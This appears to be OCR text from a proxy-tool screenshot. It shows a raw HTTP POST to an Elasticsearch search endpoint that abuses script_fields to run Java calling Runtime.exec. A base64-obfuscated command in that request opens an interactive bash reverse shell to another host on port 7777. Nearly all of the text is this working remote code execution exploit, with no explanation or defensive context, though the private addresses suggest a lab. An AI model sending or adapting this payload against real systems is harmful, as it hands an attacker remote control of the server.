 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.187.136:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 457
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4Ny4xMzEvNzc3NyAwPiYx}|{base
64,-d}|{bash,-i}\").getInputStream()).useDelimiter(\"\\\\A\").next();"
}
}
}